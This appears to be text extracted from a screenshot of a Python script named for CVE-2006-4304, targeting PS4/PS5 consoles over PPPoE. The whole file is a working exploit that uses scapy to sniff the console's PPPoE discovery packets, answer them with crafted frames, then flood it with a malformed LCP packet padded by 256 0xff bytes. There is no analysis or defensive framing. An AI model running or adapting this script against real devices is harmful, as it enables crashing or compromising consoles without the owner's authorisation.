 D: > PS5 > exploit > PS4-PS5-CVE-2006-4304.py > ...
1 from scapy.all import PPPoED, Ether, sniff, sendp, srp1, hexdump
2
3 source = b"\x04\x7C\x16\xB8\xA3\x0E" # MAC address of your adapter on PC
4 destination = b"\x70\x9e\x29\xa6\x5a\xe4" # MAC address of LAN on your PS4/PS5
5 interface = "Realtek Gaming 2.5GbE Family Controller" # get via "ipconfig /all" or eth0 or similiar on Linux
6
7 packet = sniff(iface=interface, filter="pppoed", count=1)
8 tag_value = packet[PPPoED][0].tag_list[1].tag_value
9 payload = destination + source + b"\x88\x63\x11\x07\x00\x00\x00\x0c\x01\x03\x00\x08" + tag_value
10 sendp(payload, iface=interface)
11
12 packet = sniff(iface=interface, filter="pppoed", count=1)
13 payload = destination + source + b"\x88\x63\x11\x65\x00\x01\x00\x0c\x01\x03\x00\x08" + tag_value
14 sendp(payload, iface=interface)
15
16 packet = sniff(iface=interface, filter="pppoes", count=1)
17 payload = destination + source + b"\x88\x64\x11\x00\x00\x01\x00\x09\xc0\x21\x01\x01\x00\x07\xab\xff"
18 packet = srp1(Ether(payload), iface=interface)
19 print(hexdump(packet))
20
21 payload = destination + source + b"\x88\x64\x11\x00\x00\x01\x00\x09\xc0\x21\x01\x01\x00\x07\xab\xff" + b"\xff" * 256 #
22 for i in range(20):
23 sendp(payload, iface=interface)